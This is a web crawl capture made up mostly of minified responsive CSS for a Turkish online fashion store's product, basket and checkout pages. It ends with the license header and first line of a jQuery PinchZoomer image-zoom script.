h3{width:100%;text-align:center;margin-bottom:20px}.lister{display:block;width:100%}.lister li{margin-left:14px;display:inline-block;text-align:center;float:none}.lister li a{font-size:12px}.tabcontents ul .owl-controls .owl-buttons .owl-prev{left:0}.tabcontents ul .owl-controls .owl-buttons .owl-next{right:0}#mainaccordion{display:block;position:relative;margin-top:-70px;padding:0 15px;box-sizing:border-box;z-index:9}#mobilefooterbottom{display:block}#mobilefooterbottom ul li ul li a{text-decoration:underline}#footerbottom{display:none}#leftmenu{width:100%;min-height:inherit;display:flex;flex-flow:column}.rightcontainer{width:100%!important;padding-left:0!important}.deptlist{width:100%}#cat-slider .ditem{padding-left:0}#departmanbanner{padding-left:0}#departmanbannerinside{display:none}#tatilsa #departmanbannerinside{display:block;margin-top:-80px}.discount-container .d-row{padding-bottom:0}.discount-container .slider-item{display:none}.discount-container .banner-item{width:100%}.discount-container .notice-item{width:100%}.discount-container .sbHolder{width:100%;height:46px;position:relative;border-bottom:1px solid #ddd;border-left:0;border-top:0;border-right:0;bottom:0}.discount-container .sbSelector{height:46px;line-height:46px;text-align:left;font-size:14px;font-weight:400;text-transform:uppercase}.discount-container .sbToggle{background:url(/Content/img/canopen.png) no-repeat center center!important;height:46px}.discount-container .sbOptions{border:none;position:relative}.sbOptions a{border-bottom:0;text-align:left;padding-left:20px;font-weight:400;font-size:13px}.failleft{margin-left:-10px}.item-list{margin-top:10px}.smallitems .pitem{width:50%!important;padding:0 10px 30px;margin-bottom:0;margin-top:10px}.longinfo{bottom:27%}.longinfo .long{font-size:12px}#ranking{display:block;padding:0;margin:0;width:21%;height:36px}#ranking a{margin:0;font-size:0}#ranking #triple{display:none}#ranking #quad{display:none}.mobile-filter{float:left;width:50%;box-sizing:border-box;padding:0 10px}.mobile-filter #mobile-filter-btn{width:100%;position:relative;float:left;padding:5px;box-sizing:border-box;border:1px solid #d3d3d3;color:#000}.mobile-filter #mobile-filter-btn:before{position:absolute;content:"";width:12px;height:2px;background:#000;display:block;float:left;right:15px;top:50%;margin-top:-1px}.mobile-filter #mobile-filter-btn:after{position:absolute;content:"";width:2px;height:12px;background:#000;display:block;float:left;right:20px;top:50%;margin-top:-6px}.mobileleft{order:3;padding:0 10px;box-sizing:border-box}.mobileleft.fixed{position:fixed;width:100%;z-index:999999;background:#fff;left:0;top:109px;box-shadow:0 4px 8px -3px gray}.mobile-selection{order:2;padding:0;box-sizing:border-box}.mobile-selection.fixed{position:fixed;width:100%;height:52px;top:58px;z-index:99999;left:0;background:#fff;box-shadow:0 4px 8px -3px gray;padding-top:9px}.topfilter-mobile{width:25%;height:30px;line-height:30px}#container.mobiletop .mobile-selection.fixed{top:125px}#keeptogether .ww{display:flex;flex-flow:column}.department-title{float:left;font-size:20px;width:100%;font-weight:600;text-align:center;order:4;padding:10px 0}.department-title h1{font-weight:600}.product-count{width:100%;padding:0}.accContentMobile{display:none;width:100%;float:left;padding-top:10px}#mobile-filter-btn.mobile-active,.accContentMobile .mobile-active .accHeader{background-image:url(/Content/img/icon-plus-green-12x12.png);background-position:right 10% center}.scrollView{height:100px!important}#topfilter-desktop{display:none}#pricefilter .rndpager-wrap{display:none}#pricefilter .sbHolder{display:block;width:29%;float:right}.rank{width:29%}.rank .sbHolder{width:100%!important}#departmanbg{display:flex;flex-flow:column}#departmanheader{order:1}.empty_search_page{order:2}#filtercontainer{order:3}#pricefilter{width:100%!important;order:3;padding:0}#pricefilter .pricefilterinside{border:none}.filtre-wrapper{display:none!important}.pitem .product-info a{font-size:14px}.smallitems .pitem .product-image{height:300px}.product-actions{display:none}.item_main_photo{height:auto}#brands .tabs .tabcntnt li a img{display:inline-block;padding-top:0;width:auto}.which-shop-container{width:100%;float:left;text-align:center;margin-bottom:15px}.infoicons div p{width:100%;text-align:center;padding-right:0}.infoicons div .delivery{background-position:11px -17px!important}.infoicons div .free{text-align:right;font-size:12px;padding-right:15px}.infoicons:after{display:none}.infoicons div .free.dif{line-height:20px}#which-shop-btn{font-size:12px;width:100%;text-align:center;padding-left:0}.editaddress{padding-left:0;width:100%;order:3}.addressinfohead p{display:none}.adresinfohead3{float:right!important;width:15.344828%;text-align:left;display:block!important}.adresinfohead4{width:18.344828%;text-align:left;display:block!important;float:right!important}.addresscontainerleftt{display:flex;flex-flow:column;padding-left:15px}.addresscontainerrightt{width:21.045977%}.addresscontainer h3{width:100%;order:1}.addresscontainer h4{width:100%;order:2}.addresshead-small a{font-size:13px;line-height:12px;margin-top:-15px}.addresshead-small{margin:0 0 20px}.cc input{box-sizing:border-box;font-size:13px}#cartPaymentForm .siparis-form-element input{height:35px;font-size:13px}.siparis-selectbox{height:35px}.ccdate.last{width:30%}.addresshead .paymentpagesh{line-height:25px!important}.thumbnails-wrapper{width:100%;float:right;box-sizing:border-box;order:2;padding-top:15px}.image-container{width:100%;box-sizing:border-box;order:1}#pdetailimage .bx-controls-direction a{top:180px}#pdetailimage .bx-controls-direction a.bx-prev{left:-40px}#pdetailimage .bx-controls-direction a.bx-next{right:-40px}#fullscreenWiew{display:none!important;right:0!important}#fullscreen #thumbnail{width:10%!important}#defaultmail{width:75%}#sifrePopup{width:100%}.rightcontainer .halfbanner{height:270px}.rightcontainer .halfbanner img{width:auto;max-width:100%;height:150px}.emptydepartment{width:100%;padding-left:60px;background-size:50px}.lastvisitproductfull .lastvisititem{padding:0}.lastvisitproductfull li p.lastvisited_name{height:50px;overflow:hidden}.lastvisitproductfull li a img{width:100%}.lastvisitproduct .owl-buttons div{top:30%}.lastvisitproductfull .owl-buttons div{top:-43px}.lastvisitproductfull .owl-prev{left:30px;right:inherit}.lastvisitproductfull .owl-next{right:30px}#payment-nav li{margin-right:3px}#cartPaymentForm{width:100%}#cartPaymentForm .siparisform{width:100%;padding:0}.payment-navigation-content .ww{padding:0}.payment-navigation li.active a{font-size:15px}.payment-navigation li:before{height:50px!important;width:30px!important}.payment-navigation .basket:before{background:url(https://stn-brandroom.mncdn.com/Content/img/brandroom-mobile-iconset.png) -288px -47px!important}.payment-navigation .delivery:before{background:url(https://stn-brandroom.mncdn.com/Content/img/brandroom-mobile-iconset.png) -334px -47px!important}.payment-navigation .payment:before{background:url(https://stn-brandroom.mncdn.com/Content/img/brandroom-mobile-iconset.png) -379px -47px!important;margin:auto!important}.payment-navigation li a{font-size:0}.payment-navigation li p{font-size:0}#plistmainwide h1{display:none}#plistmainwide h1.diff-other{display:none}.diff-mobile-other{display:block}#paymentpagesinside{padding-top:0}.mobilefull{padding:0!important}#basketpinside{border:none}#basketpinside .basket-item{padding-bottom:0;border-bottom:1px solid #d9d9d9;border-top:1px solid #d9d9d9;margin-bottom:20px}.b-item-right .gift-error{bottom:-20px}.basket-item .b-item-row.desktop-gray{width:100%;margin:0;border:none}.basket-item .b-item-left{width:100%;background:#f0f0f0;padding-left:30%}.basket-item .b-item-right{width:100%;padding-left:27%;background:#e0e0e0}.basket-item .b-item-photo{position:absolute;left:0;top:8px;width:30%;top:50%;transform:translateY(-50%)}.basket-item .b-item-photo img{display:block;width:auto;margin:0 auto;max-width:80%}.basket-item .b-item-name{padding-left:0;padding-top:6px}.basket-item .b-item-name a{font-size:16px;line-height:inherit;white-space:nowrap;overflow:hidden!important;text-overflow:ellipsis;width:100%;display:inline-block}.basket-item .b-item-prop-mobile{float:left;width:100%;padding-bottom:6px}.basket-item .b-item-total{width:45%;line-height:inherit;border-right:1px solid #f2f2f2}.basket-item .b-item-total p{text-align:center;line-height:40px;font-size:20px}.basket-item .b-item-count{width:35%;float:left;border-right:1px solid #f2f2f2}.basket-item .b-item-count #quenboxout{margin-top:0}.basket-item .b-item-count #quenbox{padding:8px 0 8px 8px;box-sizing:border-box}.basket-item .b-item-count #quenbox input{font-size:15px}.basket-item .b-item-count #quenbox .down,.basket-item .b-item-count #quenbox .up{background-color:#fff}.basket-item .b-item-price-mobile{float:left;padding-bottom:6px}.basket-item .b-item-price-mobile p{float:left;font-size:16px}.basket-item .b-item-price-mobile .item-oldprice{color:#8a8a8a;text-decoration:line-through;padding-left:4px}.basket-item .mobile-head{display:block;font-size:10px;border-bottom:1px solid #f2f2f2;text-align:center}.basket-item .b-item-delete{width:20%;position:absolute;top:-20px;right:-15px}.basket-item .b-item-delete .mobile-head{font-size:0}.pbasketitem_edit li{width:100%!important}.pbasketitem_edit li a{padding-left:0;width:100%;position:relative}.b-item-gift{position:relative;left:auto;bottom:auto;right:auto;background:0 0;width:20%;background-position:right 5px bottom;float:right;background-size:30%;height:50px}.b-item-gift .icon-gift{float:right;width:20px;height:30px;margin-top:8px;background:url(https://stn-brandroom.mncdn.com/Content/img/brandroom-mobile-iconset.png) 272px 482px}.b-item-gift .mobile-head{font-size:0}.b-item-gift input{-webkit-appearance:none;float:left;width:20px;height:20px;border:1px solid #000;background:#fff;cursor:pointer;border-radius:0;position:relative;margin-left:3px;margin-top:12px}#header.checkout .checkout-center,#header.checkout .checkout-left{display:none}.tabs img{max-width:100%}#tabsholder{width:100%}#othersteps #content{margin-top:0;padding:10px}#paypal{width:100%;margin:0}.emptybasket{display:block;float:left;margin:100px 3.241379% 30px;width:90.517241%;color:#212121;font-size:14px;line-height:210px;height:210px;text-align:center;box-sizing:border-box;border:1px solid #bebebe;clear:both;position:relative}.emptybasket span{width:60%;top:-64px;background-size:50%}.product-favori-price{display:block;float:left;width:50%;height:auto;text-align:left}.product-favori-price .oneprice{display:block;float:left}.product-favori-price .oldprice{text-decoration:line-through}.wishlistout .product-favori-name .bodyselect{display:block;width:50%;float:left}.wishlistout .product-favori-name p strong{float:left;padding-right:4px}.product-favori-quantity{display:block;float:left;width:50%;text-align:center}.oneprice{margin:5px 0}#wishlistheader{display:none}#navsearch #navfrmSearch .search-area{width:84%;font-size:13px}#navsearch #navfrmSearch .search-button{width:16%}#navsearch{padding:20px 14px;padding-bottom:0}.mlpm_w a{padding:8px 30px}.basketproduct{width:100%;height:auto;padding:0}#pricefilter .sbOptions{margin:0!important;width:160px;left:auto;right:0;border-top:1px solid #d3d3d3}.filterAcc.active .mainHeader{border-bottom:none}.filterAcc .mainHeader{display:block}.y-adres-form-element #searcTownBtn{width:10%}.y-adres-form-element input#searchTown{width:49.9%}.basketproduct .buttons{padding-top:0}.basketproduct .popLeft{width:65%}.basketproduct .popRight{width:35%}.basketproduct .popLeft .makecenterinside{padding-bottom:0}#headerloginpopup{width:100%;padding:10px}#headerloginpopup .tabs .tabcntnt li a{padding:0 5px}.addnewadress-wrapper label{width:25%;line-height:24px}.y-adres-form-element input{width:60%!important}.addnewadress-wrapper select{width:60%}.y-adres-textarea{width:60%}.taxlink{margin:10px 0;width:100%;text-align:center}.address-options-container .address-row.tax-note{margin-top:-120px;text-align:center}.y-adres-form-element .colon{line-height:24px}.kod-gonder-button{-webkit-appearance:none!important;border-radius:0!important}.y-adres-form-element label.error{width:39%;left:0}.y-adres-form-element label.error.valid{left:30%}.y-adres-form-element.choosenCity,.y-adres-form-element.choosenTown{position:relative}.messagebox{width:30%;left:24px}.messagebox.diff{width:38%;left:0;height:45px}.message{line-height:16px}.ud-sepete-ekle-button{-webkit-appearance:none}#productdetailwrapinside{box-sizing:border-box;margin-bottom:20px;padding-top:10px}.faqleft{width:100%;box-sizing:border-box}#searchin_pages_search{padding:10px;font-size:12px;width:60%}#searchin_pages_btn{width:40%;background-position:85px center}#faqsearch h1{font-size:20px;margin-bottom:15px}#faqsearch{margin-top:20px;margin-bottom:10px;margin-left:5px;width:calc(100% - 10px)}.faqright{width:100%;padding-left:0;margin:10px 0}.support-catergories li{width:calc(33.33333% - 10px);max-width:100%;padding:10px 0;height:120px;margin:5px}.support-catergories li a img{margin:0 auto}.support-catergories li a span{font-size:12px;line-height:16px;margin-top:5px}.mostquestionlist li a{height:auto!important}.mostquestionlist li a{background-size:5px}.contactleft .contact-item ul{height:25px}.contact_input{padding:10px;width:100%}.iletisim-form-element label{width:100%;position:absolute;top:-35px;padding:0}.iletisim-form-element #Subjects{width:100%}.contactpage h3{margin-bottom:30px}.sbToggle{width:20px}.siparislerim-s-tarihi{display:none}.siparislerim-s-durumu{display:none}.siparislerim-s-kargo{display:none}.s-siparis-tarihi{display:none}.s-siparis-durumu{display:none}.s-siparis-kargo{display:none}.s-siparis-detayi{width:45.54023%}.siparislerim-detay{width:45.54023%}.s-siparis-kodu{width:40.482759%}.renewDv{width:100%;margin:0}.renewDv #captchaError{top:68%!important}.backoffice-icerik{font-family:BrixSansRegular,Roboto,sans-serif}.backoffice-icerik a{color:#000}.sinfowrap{display:block;float:left;width:100%}#questionForm{margin-top:0}.frmline input{-webkit-appearance:none}#pdetailimage .bx-wrapper{overflow:hidden}.next,.sale-button{font-size:24px}.sale-button.default{width:100%!important}#next2,#sale-button2{display:none}.rightcontainer .paidkind-addressinfo{width:100!important}.rightcontainer .paidkind-addressinfo p{width:auto;padding-left:0}.siparis-total{width:100%}.ordercode p span{width:100%}.ordercode .followcargo{float:left}.paidkind{width:100%!important}#pagetree li a{padding:0 14px 0 5px}.havale-irtibat{width:100%}#havale{padding-top:0}#cartPaymentForm .siparis-form-element{padding-top:0;margin-bottom:8px}#cartPaymentForm .siparis-form-element label{font-size:10px}.thankspage h1{width:100%!important}.prodcutdetailserror{display:none;position:relative;width:100%;bottom:initial;order:3;text-align:center!important;margin-top:10px!important}.priceleftt .newprice,.priceleftt .oldprice,.priceleftt .oneprice{line-height:1;text-align:center}.pageup{bottom:70px}.insta-container{display:none}.p-combine #mainlastvisited .bx-viewport{height:auto!important}.p-combine .lastvisitproductfull li p.lastoldprice{width:100%!important}.p-combine .lastvisitproductfull li p.lastnewprice{width:100%;margin-top:0}.stableinside{width:100%;height:400px;overflow-y:scroll;overflow-x:hidden}#sizeTabs .tabNav{width:100%}#sizeTabs .tabContent{width:100%;height:200px}#sizeTabs .tabNav li{width:19.4%;height:40px;line-height:18px}#sizeTabs .tabNav li.ui-state-active{width:19.4%}#containerin.withbg{padding-bottom:30px;float:left}#containerin.withbg{float:left;padding-bottom:30px}body.fixBody #containerin{position:initial}#errorMessageArea{position:relative;margin-top:0;width:100%}#couponNumber{-webkit-appearance:none;border-radius:0!important}#CouponContent{width:100%}#mobilefooterbottom ul .phone{width:40%}.smallitems .pitem .oneprice{padding-left:0}.lastvisitproduct li p.lastvisited_name{margin-bottom:0}.lastvisitproduct li p.lastvisited_name a{height:70px}.failleft #page-message-left{position:absolute;top:8%;bottom:auto;background:rgba(255,255,255,.6)}.failleft #page-message-left a{display:block;margin:0}.lastnewprice{clear:both;padding-left:0}.lastvisitproductfull .owl-buttons div{display:block;float:left;width:32px;height:32px;position:absolute;z-index:999;top:50%;margin-top:-16px;font-size:0;line-height:30px;text-align:center;background-size:32px;left:inherit;margin-left:-15px;margin-right:-30px;display:none}.lastvisitproductfull .owl-prev{left:18px;background:url(/Content/img/arrow-left-114x114.png) no-repeat center center}.lastvisitproductfull .owl-next{right:18px;background:url(/Content/img/arrow-right-114x114.png) no-repeat center center}.useraccordion{border-top:1px solid #ececec;margin-top:10px}.useraccordion li{border-bottom:1px solid #ececec}.useraccordion li a{text-align:center}.userpage_categoryname{border-bottom:none;text-align:center}#order-text{padding:20px 15px;box-sizing:border-box}#userleftmenu.main .userpage_categoryname{text-align:left;border-top:1px solid #ececec;border-bottom:1px solid #ececec;position:relative;display:flex;align-items:center}#userleftmenu.main .userpage_categoryname:before{position:absolute;content:"";width:20px;height:2px;background:#000;display:block;float:left;right:0}#userleftmenu.main .userpage_categoryname:after{position:absolute;content:"";width:2px;height:20px;background:#000;top:18px;display:block;float:left;right:9px;transition:.4s}#userleftmenu.main.active .userpage_categoryname:after{transform:rotate(90deg);transition:.4s}#userleftmenu.main .accordion-content{display:none}#backtosearch{border:1px solid #000;width:100%;float:left;padding:10px;text-transform:uppercase;text-align:center;background-position:10px}#backtosearch span{left:5px}#containerin.withbg{min-height:1200px;background:#e6e6e6!important}body.fixBody{position:initial}body.fixBody #containerin{position:initial;min-height:900px}body.initialBody #containerin{min-height:1200px}#profilepagesin{display:flex;flex-flow:column}#profilepagesin #userleftmenu{order:2}#profilepagesin .rightcontainer{order:1}.isneww{display:none}.color-options-container .sbHolder{width:100%}.order-container-mobile .sbHolder{height:52px}.order-container-mobile .sbHolder .sbSelector{padding:10px 5px;font-size:12px;font-family:BrixSansBold,Roboto,sans-serif;font-weight:400;font-weight:500;color:#000}.order-container-mobile .sbHolder .sbToggle{background-size:14px;height:52px}.order-container-mobile .sbHolder .sbOptions{top:51px!important}.zoomwrapper{position:fixed;top:0;height:100%;width:100%;left:0;display:none;background-color:#fff;z-index:9999}.zoomwrapper span.close{position:absolute;right:0;top:0}.beden-secim-mobile .sbSelector{font-size:12px}.cloudzoom{width:100%}.nostockk{display:none}.pitem .product-info{height:70px}.rndpager-wrap{padding:0;border:1px solid #d3d3d3!important;margin-top:10px;float:right}.rndpager-wrap .rndpager ul{float:left;width:100%}#pricefilter .rndpager-wrap .rndpager ul li{display:block}.rndpager ul li.viewAll{float:right}.rndpager ul li.viewAll a{text-overflow:ellipsis;overflow:hidden;white-space:nowrap;width:90px}.rndpager ul li a{padding:0 7px}.sizewarn{display:none}.sizewarn.fmobile{display:block;padding-left:0}.addedbasketpopup .shoppingbtn{width:100%;margin-top:7px}#questionForm .frmBottom #divFormResult{display:block;float:left;width:100%;position:relative;margin-top:0}#shoppingQuestionPopup p{font-size:13px}#detailright .adet-secim-wrapper .sbToggle{padding:0 3px}#detailright .adet-secim-wrapper .adet-secim-baslik{text-align:center}#detailright .adet-secim-wrapper .sbHolder{float:none;margin:0 auto;margin-bottom:10px}#detailright .adet-secim-wrapper .sbSelector{padding-left:15px}.adet-container{width:calc(100% - 30px);float:none;padding:0;margin:0 auto;overflow:hidden}.adet-secenekleri{margin-right:0}.mobile-fav{width:calc(100% - 150px);float:right;height:45px}.mobile-fav a{font-family:Poppins,sans-serif;text-decoration:underline;border:1px solid #e2e2e2;justify-content:flex-start;box-sizing:border-box;padding:0 15px;display:flex;align-items:center;position:static;float:right;width:100%;height:45px;color:#000;z-index:9999;font-size:12px;transition:all .2s linear 0s;-o-transition:all .2s linear 0s;-ms-transition:all .2s linear 0s;-moz-transition:all .2s linear 0s;-webkit-transition:all .2s linear 0s}.mobile-fav a .icon-fav{float:left;background:url(https://stn-brandroom.mncdn.com/Content/img/favorite.svg) no-repeat center;width:25px;height:25px;transition:.4s;margin-right:15px;background-size:100%}.infoicons.dif{width:100%;float:le;text-align:center}#productdetail_top .details-container{margin-top:30px}product-features{padding-bottom:0}.order-container-mobile .sbHolder{width:100%;float:left}.order-container-mobile{float:none;width:calc(100% - 30px);margin:10px auto!important}.order-container-mobile.black-container .beden-secim-mobile{width:100%}.order-container-mobile.black-container .beden-secim-mobile .sbHolder{height:50px;width:100%}.order-container-mobile.black-container .beden-secim-mobile .sbSelector{height:50px;line-height:50px;font-size:16px}.order-container-mobile.black-container #orderbox_mobile{width:100%;margin-top:10px}.order-container-mobile.black-container #orderbox_mobile input{border:1px solid #000;background:#000;color:#fff;height:50px}#detailright .order-container.mobile-fixed{display:none;position:fixed;height:60px;bottom:0;left:0;background:#ececec;z-index:9999;box-sizing:border-box;box-shadow:0 0 10px rgba(0,0,0,.5);width:100%}#detailright .order-container.mobile-fixed.hide{display:none}#detailright .order-container.mobile-fixed.show{display:block}#detailright .order-container.default{position:relative!important;box-shadow:none!important;z-index:9998!important}#orderbox_mobile,#priceinfo #orderbox,#priceinfo #orderbox2{width:60%;margin:0;padding-top:0}#orderbox_mobile.order-full,#priceinfo #orderbox.order-full,#priceinfo #orderbox2.order-full{width:100%}#orderbox_mobile .ud-sepete-ekle-button,#priceinfo #orderbox .ud-sepete-ekle-button,#priceinfo #orderbox2 .ud-sepete-ekle-button{width:100%;border-radius:0;font-size:18px;height:60px}#pdetailimage .product-slider li{padding:0 5px}.product-slider .pimage-item{width:100%}#mainlastvisited{display:block;margin-top:0!important}.popupSmsConfirm{width:100%;box-sizing:border-box;padding:20px}.popupSmsConfirm .smsCode{margin-left:36px;width:50%}.popupSmsConfirm #btnSmsCode{font-size:13px;width:30%}.color_options{height:45px;padding:0 15px 20px;font-size:18px;line-height:45px}.color_options .color_options{padding:0}#detailright .adet-secim-wrapper .title,.color_options .title,.size-area .title{width:80px;font-size:18px;line-height:45px}.p-quantity,.p-quantity-left,.size-area{padding:0 15px 20px;font-size:18px;line-height:45px;box-sizing:border-box}.size-options span{min-width:45px;height:45px;line-height:45px;font-size:18px}.size-options span.passive::after{top:21px;left:-10px;width:63px}#detailright .adet-secim-wrapper{height:auto;width:140px}#detailright .beden-secenekleri,.adet-secenekleri,.color_options select{height:45px;font-size:18px;padding:0 30px 0 10px}#productdetail_top{display:block!important}#productdetail_top .details-container #product_detail_full{width:100%}#productdetail_top .details-container .details-right{width:calc(100% - 30px);float:none;margin:0 auto}#productdetail_top .details-container .details-right .ui-tabs-nav li{margin-right:10px}#productdetail_top .details-container .details-right .ui-tabs-nav li a{font-size:20px}.lastvisitproductfull li{padding:0;width:70%}.mobileaccordion .accordion-item .accordion-content{text-align:left;padding:10px;box-sizing:border-box}.explain_product_properties tr td:first-child{padding-left:35px;padding-right:20px;width:100%}.explain_product_properties tr td:first-child:before{width:10px;height:10px;border-radius:5px;left:15px;top:10px}.loginrightcontent #guestButton{font-size:12px}.userpageinside .tabslink li a{width:50%}#popupCampaignInside{display:block;width:100%;height:300px;overflow:scroll}#customaddthisout ul{text-align:center}#customaddthisout ul li{margin:0 4px}#customaddthisout ul li a{display:inline-block;padding-left:0}#tracker-information form label{width:100%;text-align:center}#tracker-information form .inputtxt{width:100%;margin-bottom:10px}#tracker-information form .inputbtn{width:50%;margin-top:10px;float:none;margin:0 auto}#main-brands ul li{display:block;float:left;width:50%;box-sizing:border-box}#main-brands ul li a{margin:0;width:100%;height:auto;box-sizing:border-box;padding:10px}#main-brands ul li a img{position:relative;margin:0;left:auto;top:auto;transform:none;padding:0}#main-brands h3{line-height:30px;margin:0;border:none}#sozlesmepopup,#sozlesmepopup1{font-size:15px;line-height:24px;width:100%!important;height:400px}#bottombtn.mobile-fixed{display:none;margin-top:0;padding:5px 0;width:100%;position:fixed;bottom:0;left:0;background:#fff;z-index:9;box-shadow:0 0 10px rgba(0,0,0,.5)}#bottombtn.mobile-fixed .keeporder{width:50%;margin-right:5px;height:45px;font-size:18px}#bottombtn.mobile-fixed .mobile-total-price{display:block;width:47%;float:left;box-sizing:border-box;padding:0 10px}#bottombtn.mobile-fixed .mobile-total-price p{font-size:19px;line-height:20px;color:#606060;font-family:BrixSansLight,Trebuchet MS,sans-serif}#bottombtn.mobile-fixed .mobile-total-price p #grandtotall-mobile{float:left;text-align:left;line-height:24px;font-weight:400;color:#000}#bottombtn.mobile-fixed .next,#bottombtn.mobile-fixed .sale-button{clear:none;width:50%;height:45px;font-size:18px;padding:0}#bottombtn.mobile-fixed .dealform.pbasket{border-bottom:1px solid #acacac;margin-bottom:10px;padding:10px 0}#bottombtn.mobile-fixed .dealform a{background-position-x:1%}#bottombtn.mobile-fixed.hide{display:none}#bottombtn.mobile-fixed.show{display:block}#guestPopup{width:100%;padding:0}#guestPopup .inputtxt{border-radius:0}#guestPopup .inputbtn{float:left;border-radius:0}.newsletter{display:none}.store-page .right-content{width:100%;border-left:none}.store-page .sidebar{width:100%}.store-page .right-content .search{width:60%}.anket-btn{display:none}.campaign-bank-table tbody tr td{display:block;width:100%;padding:5px;height:60px;text-align:center;font-size:10px;box-sizing:border-box;border-bottom:1px solid #333;border-left:1px solid #333}.lastproduct{text-align:left;padding:0 15px;box-sizing:border-box;font-size:20px}span.red.campaign-tag-text{margin-top:-20px}.explain_product_properties tr td:nth-child(3){word-wrap:break-word;max-width:200px}#login-info{width:100%}.formsubmitbtn{-webkit-appearance:none}.wsl-form{float:left;width:100%}.wsl-result .found-shop-box .shop-name{width:100%}.wsl-result .found-shop-box .shop-name h1{padding:0}.wsl-result .found-shops .found-shop-box{border:none;padding:0}.wsl-result .found-shop-box .shop-address{width:100%;padding:5px}.wsl-result .found-shop-box .shop-hours{width:100%;padding:0}.wsl-result .found-shops .found-shop-box div{width:100%;text-align:center}#invoice-address{margin:0}.fast-delivery-area{width:65%;margin-bottom:30px;left:60px}.fast-delivery-popup{width:100%;height:400px;overflow:auto;background:#fff}.fast-delivery-popup .text{width:100%;padding:0 15px;box-sizing:border-box}.beden-secenekleri-mobile{display:none!important}.detail-tag-text{right:calc(50% - 105px);text-align:center}.accContent .price-input{width:40%}.accContent .seperate{box-sizing:border-box}#price-filter-btn{width:100%;box-sizing:border-box;margin-top:10px}#member-inside .rightcontainer .userpageinside{color:#000;width:100%;display:block;float:right;height:auto;padding-left:30px;box-sizing:border-box}.listtotal .siparis-total{width:100%!important;margin-right:2%}.sale_detail_repeat{margin-right:2%;margin-bottom:50px;margin-top:15px}.device #member .member-right:last-child{display:none}.footer-newsletter .head{padding-top:10px}}@media only screen and (min-width:0px) and (max-width:320px){.sbSelector:hover,.sbSelector:link,.sbSelector:visited{letter-spacing:1px}.fast-delivery-area{width:65%;margin-bottom:30px;left:60px}.product-image{height:auto!important}.ccard-rear{margin-left:-10px}.paymentcheckbox{width:25px}.product-basket-count .sbHolder{width:62%}.activefavorite{background:url('/Content/img/addtobasketpitem.png') no-repeat right center!important;background-size:25px!important;font-size:0px!important}.paymentpagesh{font-size:16px}.easyzoom img{height:100%}.right-side hr{width:34px}.mobile-favorite{display:flex;align-items:center;justify-content:space-evenly;float:right;width:auto;height:25px;position:absolute;right:5px;top:0;padding-left:0;color:#e30116;z-index:9999;font-size:0;transition:all .2s linear 0s;-o-transition:all .2s linear 0s;-ms-transition:all .2s linear 0s;-moz-transition:all .2s linear 0s;-webkit-transition:all .2s linear 0s}.mobile-favorite .icon-fav{float:left;background:url(https://stn-brandroom.mncdn.com/Content/img/favorite.svg) no-repeat center;width:25px;height:25px;transition:.4s;margin-right:15px;background-size:100%}.add-favorite:hover{background:0 0}.lastvisitproductfull li{width:95px!important;margin-right:25px!important}.price-area{width:100%;float:left;padding:0 15px;box-sizing:border-box}.explain_product_properties tr td:nth-child(3){word-wrap:break-word;max-width:140px!important}.mobile-address-edit .editmyaddress{margin-left:8%}.address-options li a{font-size:14px}#compayTab{width:45%!important;margin-left:10px!important;font-size:11px!important;padding:0 1px!important}}@media only screen and (min-width:321px) and (max-width:375px){.smallitems .pitem .product-image{height:330px}.lastvisitproductfull li{width:110px!important;margin-right:30px!important}.price-area{width:100%;float:left;padding:0 15px;box-sizing:border-box}.mobile-address-edit .editmyaddress{margin-left:15%}.fast-delivery-area{width:65%;margin-bottom:30px;left:80px}}@media only screen and (min-width:376px) and (max-width:414px){.lastvisitproductfull li{width:210px!important;margin-right:25px!important}.price-area{width:100%;float:left;padding:0 15px;box-sizing:border-box}.mobile-address-edit .editmyaddress{margin-left:19%}.fast-delivery-area{width:65%;margin-bottom:30px;left:100px}.device .icon-search{margin-left:4px!important}}@media only screen and (min-width:0px) and (max-width:420px){a#bkmTab{background-size:60px}#payment-nav a{width:25%;font-size:11px;padding:0;margin:0}#payment-nav a img{max-width:80px;height:25px}#bkmPaymentForm p.graytotall{font-size:18px}#garantipaycontent p.graytotall{font-size:18px!important}}@media only screen and (min-device-width :768px) and (max-device-width :1024px){#header.sticky{display:none}.header-bottom .header-logo{display:flex;justify-content:center;align-items:center;width:100%}.search-form{width:27%}.header-bottom .header-menu{width:100%;margin-top:10px}.header-bottom{padding:10px 0}.banner-section-fourth>.box:nth-child(2n+2){margin-left:5px}.banner-section-fourth>.box{margin-bottom:5px}.section-brands .flex-direction-nav a{top:35%}}@media only screen and (max-width:320px){.header-left{width:10%!important}.header-center{width:55%!important}#left-menu .bar{width:30px;height:2px}.header-right{width:35%!important}}@media only screen and (max-width:400px){.header-right{display:flex}}@media only screen and (max-width:360px){.icon-favorite{margin-right:0}}.delivery-note{float:left;width:100%;padding:10px 0;font-style:italic;font-family:Poppins,sans-serif;font-size:13px;color:#fe504c;display:flex;align-items:center;font-weight:500}.delivery-note img{margin-right:5px}@media only screen and (min-width:0px) and (max-width:767px){#productgallery{width:100vw;height:112vw;background:url(/Content/img/placeholder2.jpg) no-repeat center center/contain}}#custom-html{float:left;width:100%;padding:30px 0}#custom-html img{max-width:100%;height:auto!important}.home-tab .loader-main{height:122vw;display:flex;align-items:center;justify-content:center}@media (min-width:1024){.home-tab .loader-main{height:344px}}

--- FILE ---
content_type: application/x-javascript
request_url: https://stn-brandroom.mncdn.com/Scripts/vendors/Pinchzoom/jquery.pinchzoomer.min.js?v=r1n1d132
body_size: 8389
content:
/*!
 * VERSION: 2.0
 * DATE: 07-24-2016
 * 
 * PinchZoomer (minified)
 *
 * @license Copyright (c) 2016, Ron Feliciano. All rights reserved.
 * This work is subject to the terms at http://codecanyon.net/licenses
 * 
 * @author: Ron Feliciano
 * contact me through http://codecanyon.net/user/ronfeliciano/?ref=ronfeliciano
 **/
 
var ease = "Power4";
